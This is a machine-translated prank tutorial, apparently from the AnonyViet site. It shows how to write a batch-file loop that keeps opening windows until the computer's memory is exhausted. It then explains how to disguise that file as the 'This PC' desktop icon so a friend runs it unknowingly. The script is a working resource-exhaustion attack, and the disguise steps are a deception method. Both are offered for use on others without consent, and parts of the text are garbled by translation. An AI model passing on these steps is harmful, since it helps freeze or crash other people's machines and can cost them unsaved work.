One of the most popular computer jokes is how to create infinite loop error to troll friends. This prank can cause the victim's computer to hang, slow down or appear constantly with notification windows, annoying and reducing their user experience. In this article, Anonyviet will guide you how to create infinite loop error on the computer to tease your friends!
Join the channel

Telegram

belong to

AnonyViet

???? Link ????
Instructions on how to create an infinite loop error on the computer
Step 1: At the Desktop interface, you create a new file by right-clicking on a blank screen, select "New" > "Folder"
Step 2: Open the file you just created, right-click, select "New", then click "Text Document"
Step 3: Double-click the text file, type the following commands:
Or you can copy it quickly:
@ echo off
: x
start
goto x
Step 4: Click "File", select "Save As" to proceed to save the file
In the File Name section: Remember to add the ".bat" extension after the name. Then click "Save" to save the file. Step 5: You right-click the newly created batch file, select "Send to" > "Desktop" to transfer the file to the computer screen.
Now you have to change the icon image of the batch file to lure the "prey" into a trap. Here I replace it with This PC icon, you can replace it with another image as you like.
Step 6: At the desktop interface, delete the "This PC" icon. Then, right-click on the batch file earlier, select the last line "Properties"
Step 7: In the Properties window, select "Change Icon", click the icon image similar to "This PC" and then click OK to set the batch file icon image. Step 8: Right-click and select "Rename", change the name to "This PC". Drag the icon back to its original position. So the camouflage is done, just waiting for the "victim" to be trapped and then laugh at it.
When someone clicks on This PC, a series of windows will open continuously until the amount of RAM is exhausted and can not be turned off, no matter what key combination you use, bringing difficulty. suffer and inhibit any "victim" suffering.
Important note: Should choose the right object to troll, for example, a close friend who is easy to apply, avoid the hot-tempered one he punches, I am not responsible.
Epilogue
So I guided you how to create infinite loop error to troll friends. This is a pretty fun way that you can apply on the upcoming April Fools' Day. Hope you are succesful.